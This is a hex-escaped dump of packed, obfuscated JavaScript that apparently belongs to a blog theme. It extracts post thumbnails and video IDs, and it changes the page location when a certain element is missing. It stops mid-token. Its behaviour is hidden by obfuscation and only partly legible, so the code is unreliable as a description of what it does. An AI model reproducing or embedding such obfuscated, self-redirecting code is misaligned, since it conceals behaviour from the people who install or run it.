\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x5d\x3b\x7a\x20\x31\x44\x3d\x7b\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x3a\x31\x7d\x3b\x54\x20\x32\x6b\x28\x31\x4a\x2c\x31\x42\x29\x7b\x59\x20\x31\x4a\x5b\x61\x5b\x35\x5d\x5d\x28\x2f\x3c\x2e\x2a\x3f\x3e\x2f\x32\x59\x2c\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x73\x2b\x2f\x29\x5b\x61\x5b\x32\x5d\x5d\x28\x30\x2c\x31\x42\x2d\x31\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x30\x5d\x29\x7d\x54\x20\x32\x56\x28\x31\x49\x29\x7b\x7a\x20\x31\x68\x3d\x31\x6d\x5b\x61\x5b\x36\x5d\x5d\x28\x31\x49\x29\x3b\x31\x67\x3d\x61\x5b\x34\x5d\x3b\x31\x63\x3d\x61\x5b\x34\x5d\x3b\x32\x47\x3d\x61\x5b\x34\x5d\x3b\x31\x66\x3d\x2d\x31\x3b\x7a\x20\x32\x54\x3b\x7a\x20\x31\x62\x3b\x7a\x20\x31\x69\x3b\x7a\x20\x4d\x3d\x61\x5b\x34\x5d\x3b\x7a\x20\x32\x53\x3d\x61\x5b\x34\x5d\x3b\x7a\x20\x31\x64\x3b\x50\x3d\x31\x68\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x7a\x20\x31\x79\x3d\x30\x3b\x44\x28\x31\x44\x5b\x61\x5b\x39\x5d\x5d\x29\x7b\x7a\x20\x31\x72\x3d\x61\x5b\x34\x5d\x2b\x61\x5b\x31\x30\x5d\x2b\x61\x5b\x31\x31\x5d\x3b\x31\x45\x28\x7a\x20\x48\x3d\x30\x3b\x48\x3c\x50\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x48\x2b\x2b\x29\x7b\x7a\x20\x31\x41\x3d\x50\x5b\x48\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x7d\x3b\x44\x28\x50\x5b\x61\x5b\x31\x32\x5d\x5d\x3e\x31\x29\x7b\x31\x79\x3d\x31\x3b\x31\x45\x28\x7a\x20\x48\x3d\x30\x3b\x48\x3c\x50\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x48\x2b\x2b\x29\x7b\x7a\x20\x31\x41\x3d\x50\x5b\x48\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x3b\x31\x72\x2b\x3d\x61\x5b\x31\x34\x5d\x2b\x31\x41\x2b\x61\x5b\x31\x35\x5d\x7d\x3b\x31\x72\x2b\x3d\x61\x5b\x31\x36\x5d\x7d\x3b\x31\x44\x5b\x61\x5b\x39\x5d\x5d\x3d\x30\x7d\x3b\x31\x47\x3d\x31\x68\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x3b\x31\x45\x28\x7a\x20\x48\x3d\x30\x3b\x48\x3c\x31\x47\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x48\x2b\x2b\x29\x7b\x31\x62\x3d\x31\x47\x5b\x48\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x3b\x44\x28\x31\x62\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x31\x66\x3d\x48\x3b\x4d\x3d\x61\x5b\x32\x30\x5d\x3b\x31\x78\x7d\x4e\x7b\x44\x28\x31\x62\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x31\x66\x3d\x48\x3b\x4d\x3d\x61\x5b\x32\x32\x5d\x3b\x31\x78\x7d\x4e\x7b\x44\x28\x31\x62\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x31\x66\x3d\x48\x3b\x4d\x3d\x61\x5b\x32\x34\x5d\x3b\x31\x78\x7d\x7d\x7d\x7d\x3b\x31\x69\x3d\x31\x59\x28\x31\x62\x2c\x4d\x29\x3b\x44\x28\x4d\x3d\x3d\x61\x5b\x32\x32\x5d\x29\x7b\x31\x64\x3d\x61\x5b\x32\x35\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x36\x5d\x7d\x4e\x7b\x44\x28\x4d\x3d\x3d\x61\x5b\x32\x30\x5d\x29\x7b\x31\x64\x3d\x61\x5b\x32\x37\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x38\x5d\x7d\x4e\x7b\x44\x28\x4d\x3d\x3d\x61\x5b\x32\x34\x5d\x29\x7b\x31\x64\x3d\x61\x5b\x32\x39\x5d\x2b\x31\x69\x7d\x7d\x7d\x3b\x44\x28\x21\x31\x79\x29\x7b\x44\x28\x31\x66\x21\x3d\x2d\x31\x29\x7b\x31\x63\x3d\x61\x5b\x33\x30\x5d\x2b\x79\x2b\x61\x5b\x33\x31\x5d\x2b\x31\x64\x2b\x61\x5b\x33\x32\x5d\x7d\x4e\x7b\x44\x28\x50\x5b\x61\x5b\x31\x32\x5d\x5d\x3e\x3d\x31\x29\x7b\x31\x67\x3d\x61\x5b\x33\x30\x5d\x2b\x79\x2b\x61\x5b\x33\x31\x5d\x2b\x50\x5b\x30\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x2b\x61\x5b\x33\x32\x5d\x7d\x4e\x7b\x44\x28\x50\x5b\x61\x5b\x31\x32\x5d\x5d\x3c\x3d\x31\x29\x7b\x31\x67\x3d\x61\x5b\x33\x30\x5d\x2b\x79\x2b\x61\x5b\x33\x33\x5d\x7d\x4e\x7b\x31\x67\x3d\x61\x5b\x34\x5d\x7d\x7d\x7d\x3b\x31\x68\x5b\x61\x5b\x33\x34\x5d\x5d\x3d\x31\x63\x2b\x31\x67\x2b\x61\x5b\x34\x5d\x7d\x4e\x7b\x31\x63\x3d\x61\x5b\x33\x35\x5d\x2b\x31\x72\x2b\x61\x5b\x33\x36\x5d\x3b\x31\x68\x5b\x61\x5b\x33\x34\x5d\x5d\x3d\x31\x63\x2b\x61\x5b\x34\x5d\x7d\x7d\x54\x20\x31\x59\x28\x56\x2c\x4d\x29\x7b\x7a\x20\x31\x77\x3b\x44\x28\x4d\x3d\x3d\x61\x5b\x32\x32\x5d\x29\x7b\x31\x77\x3d\x2f\x5e\x2e\x2a\x28\x3f\x3a\x32\x55\x2e\x32\x64\x29\x5c\x5c\x5c\x5c\x2f\x28\x3f\x3a\x31\x56\x5c\x5c\x5c\x5c\x2f\x7c\x31\x56\x5c\x5c\x5c\x5c\x2f\x5c\x5c\x5c\x5c\x77\x2b\x5c\x5c\x5c\x5c\x2f\x7c\x32\x48\x5c\x5c\x5c\x5c\x2f\x5b\x5e\x5c\x5c\x5c\x5c\x2f\x5d\x2a\x5c\x5c\x5c\x5c\x2f\x32\x4f\x5c\x5c\x5c\x5c\x2f\x7c\x33\x62\x5c\x5c\x5c\x5c\x2f\x5c\x5c\x5c\x5c\x64\x2b\x5c\x5c\x5c\x5c\x2f\x31\x6c\x5c\x5c\x5c\x5c\x2f\x7c\x31\x6c\x5c\x5c\x5c\x5c\x2f\x7c\x29\x28\x5c\x5c\x5c\x5c\x64\x2b\x29\x28\x3f\x3a\x24\x7c\x5c\x5c\x5c\x5c\x2f\x7c\x5c\x5c\x5c\x5c\x3f\x29\x2f\x3b\x7a\x20\x31\x73\x3d\x56\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x77\x29\x3b\x44\x28\x31\x73\x5b\x31\x5d\x26\x26\x32\x4e\x28\x31\x73\x5b\x31\x5d\x29\x29\x7b\x59\x20\x31\x73\x5b\x31\x5d\x7d\x4e\x7b\x59\x20\x30\x7d\x7d\x4e\x7b\x44\x28\x4d\x3d\x3d\x61\x5b\x32\x30\x5d\x29\x7b\x7a\x20\x58\x3d\x61\x5b\x34\x5d\x3b\x56\x3d\x56\x5b\x61\x5b\x35\x5d\x5d\x28\x2f\x28\x3e\x7c\x3c\x29\x2f\x32\x4d\x2c\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x2f\x28\x32\x4c\x5c\x5c\x5c\x5c\x2f\x7c\x76\x3d\x7c\x5c\x5c\x5c\x5c\x2f\x76\x5c\x5c\x5c\x5c\x2f\x7c\x32\x49\x5c\x5c\x5c\x5c\x2e\x32\x4a\x5c\x5c\x5c\x5c\x2f\x7c\x5c\x5c\x5c\x5c\x2f\x31\x57\x5c\x5c\x5c\x5c\x2f\x29\x2f\x29\x3b\x44\x28\x56\x5b\x32\x5d\x21\x3d\x3d\x31\x4b\x29\x7b\x58\x3d\x56\x5b\x32\x5d\x5b\x61\x5b\x33\x5d\x5d\x28\x2f\x5b\x5e\x30\x2d\x32\x51\x2d\x32\x52\x5c\x5c\x5c\x5c\x2d\x5d\x2f\x69\x29\x3b\x58\x3d\x58\x5b\x30\x5d\x7d\x4e\x7b\x58\x3d\x56\x7d\x3b\x59\x20\x58\x7d\x4e\x7b\x44\x28\x4d\x3d\x3d\x61\x5b\x32\x34\x5d\x29\x7b\x7a\x20\x31\x6a\x3d\x56\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x2f\x5e\x2e\x2b\x32\x57\x2e\x32\x64\x5c\x5c\x5c\x5c\x2f\x28\x31\x6c\x7c\x33\x61\x7c\x31\x57\x29\x5c\x5c\x5c\x5c\x2f\x28\x5b\x5e\x31\x5a\x5d\x2b\x29\x5b\x5e\x23\x5d\x2a\x28\x23\x31\x6c\x3d\x28\x5b\x5e\x31\x5a\x26\x5d\x2b\x29\x29\x3f\x2f\x29\x3b\x44\x28\x31\x6a\x21\x3d\x3d\x32\x50\x29\x7b\x44\x28\x31\x6a\x5b\x34\x5d\x21\x3d\x3d\x31\x4b\x29\x7b\x59\x20\x31\x6a\x5b\x34\x5d\x7d\x3b\x59\x20\x31\x6a\x5b\x32\x5d\x7d\x7d\x7d\x7d\x7d\x24\x28\x31\x6d\x29\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x54\x28\x29\x7b\x24\x28\x61\x5b\x32\x58\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x54\x28\x31\x42\x2c\x31\x6b\x29\x7b\x7a\x20\x31\x6b\x3d\x24\x28\x31\x6b\x29\x3b\x31\x6b\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x7b\x32\x6d\x3a\x31\x6b\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x61\x5b\x31\x33\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x2f\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x7b\x32\x2c\x34\x7d\x2f\x2c\x61\x5b\x33\x38\x5d\x2b\x32\x67\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x31\x6d\x29\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x54\x28\x29\x7b\x32\x6f\x28\x54\x28\x29\x7b\x44\x28\x21\x24\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x29\x7b\x31\x51\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x61\x5b\x31\x53\x5d\x5d\x3d\x61\x5b\x31\x52\x5d\x7d\x7d\x2c\x32\x43\x29\x7d\x29\x3b\x31\x51\x5b\x61\x5b\x32\x73\x5d\x5d\x3d\x54\x28\x29\x7b\x7a\x20\x5a\x3d\x31\x6d\x5b\x61\x5b\x36\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x29\x3b\x5a\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x52\x5d\x29\x3b\x5a\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x2c\x61\x5b\x32\x76\x5d\x29\x3b\x5a\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x2c\x61\x5b\x32\x74\x5d\x29\x3b\x5a\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x3b\x5a\x5b\x61\x5b\x33\x34\x5d\x5d\x3d\x61\x5b\x32\x5a\x5d\x7d\x5c\x27\x2c\x33\x54\x2c\x34\x61\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x7c\x33\x57\x7c\x33\x56\x7c\x33\x55\x7c\x34\x6b\x7c\x7c\x34\x63\x7c\x34\x6c\x7c\x34\x77\x7c\x34\x44\x7c\x34\x43\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x79\x7c\x7c\x34\x78\x7c\x34\x76\x7c\x7c\x7c\x34\x6e\x7c\x7c\x34\x75\x7c\x34\x74\x7c\x7c\x34\x73\x7c\x33\x66\x7c\x34\x72\x7c\x34\x71\x7c\x34\x70\x7c\x34\x6f\x7c\x33\x52\x7c\x33\x53\x7c\x33\x48\x7c\x33\x51\x7c\x33\x75\x7c\x33\x74\x7c\x33\x73\x7c\x33\x72\x7c\x33\x71\x7c\x33\x70\x7c\x33\x6f\x7c\x33\x63\x7c\x33\x67\x7c\x33\x6c\x7c\x33\x6b\x7c\x33\x6a\x7c\x33\x64\x7c\x33\x69\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x68\x7c\x33\x76\x7c\x33\x6e\x7c\x33\x78\x7c\x33\x77\x7c\x33\x50\x7c\x33\x4f\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x4a\x7c\x33\x49\x7c\x33\x47\x7c\x35\x30\x7c\x33\x79\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x33\x42\x7c\x33\x41\x7c\x33\x7a\x7c\x34\x45\x7c\x34\x6d\x7c\x34\x47\x7c\x35\x68\x7c\x35\x41\x7c\x35\x6e\x7c\x35\x79\x7c\x35\x78\x7c\x35\x77\x7c\x35\x76\x7c\x35\x74\x7c\x35\x6d\x7c\x35\x72\x7c\x35\x71\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x43\x7c\x35\x42\x7c\x34\x33\x7c\x35\x75\x7c\x34\x37\x7c\x34\x35\x7c\x35\x4c\x7c\x35\x4b\x7c\x35\x4a\x7c\x35\x49\x7c\x35\x44\x7c\x35\x47\x7c\x35\x46\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x4e\x7c\x35\x45\x7c\x35\x48\x7c\x35\x7a\x7c\x35\x6c\x7c\x34\x57\x7c\x35\x6a\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x30\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x34\x4f\x7c\x34\x50\x7c\x34\x51\x7c\x34\x52\x7c\x35\x35\x7c\x34\x38\x7c\x35\x34\x7c\x34\x39\x7c\x35\x32\x7c\x35\x33\x7c\x34\x55\x7c\x34\x48\x7c\x35\x31\x7c\x34\x34\x7c\x34\x36\x7c\x35\x6b\x7c\x34\x56\x7c\x35\x36\x7c\x34\x58\x7c\x34\x59\x7c\x34\x5a\x7c\x35\x38\x7c\x35\x39\x7c\x34\x31\x7c\x35\x61\x7c\x35\x62\x7c\x33\x65\x7c\x35\x63\x7c\x35\x64\x7c\x35\x65\x7c\x35\x66\x7c\x35\x67\x7c\x35\x69\x7c\x34\x54\x7c\x34\x53\x7c\x34\x4b\x7c\x34\x32\x7c\x35\x4d\x7c\x35\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x73\x7c\x34\x62\x5c\x27\x2e\x33\x6d\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x36\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x78\x32\x37\x7c\x78\x33\x42\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x31\x39\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x31\x36\x7c\x78\x32\x31\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x31\x33\x7c\x73\x70\x6c\x69\x74\x7c\x69\x66\x72\x74\x61\x67\x7c\x78\x36\x36\x7c\x78\x34\x31\x7c\x78\x33\x41\x7c\x69\x6d\x67\x7c\x78\x33\x44\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x62\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x39\x7c\x78\x34\x32\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x64\x7c\x78\x35\x34\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x31\x34\x7c\x78\x34\x36\x7c\x78\x36\x42\x7c\x78\x34\x35\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x31\x35\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x66\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x36\x38\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x76\x69\x64\x65\x6f\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x31\x38\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x31\x37\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x61\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x37\x7c\x69\x6d\x67\x74\x61\x67\x7c\x69\x66\x72\x74\x62\x7c\x78\x37\x35\x7c\x78\x37\x37\x7c\x78\x32\x44\x7c\x36\x32\x7c\x78\x32\x46\x7c\x78\x36\x46\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x5f\x30\x78\x62\x37\x35\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x39\x38\x7c\x61\x6c\x62\x75\x7c\x78\x36\x43\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x